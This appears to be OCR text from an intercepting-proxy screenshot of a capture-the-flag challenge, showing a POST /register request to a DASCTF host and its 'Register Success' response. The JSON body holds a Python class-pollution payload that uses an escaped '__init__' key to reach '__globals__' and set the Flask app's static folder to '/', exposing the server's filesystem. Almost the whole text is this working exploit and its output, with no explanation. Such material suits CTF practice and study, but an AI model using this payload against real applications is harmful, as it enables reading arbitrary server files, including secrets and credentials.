 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 9a53eef68d1015f683753400.http-ctf2.dasctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 110
11
12 {
"username":"staticer",
"password":"staticer",
"__ini\u0074__":{
"__globals__":{
"app":{
"_static_folder":"/"
}
}
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Jul 2026 09:18:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Register Success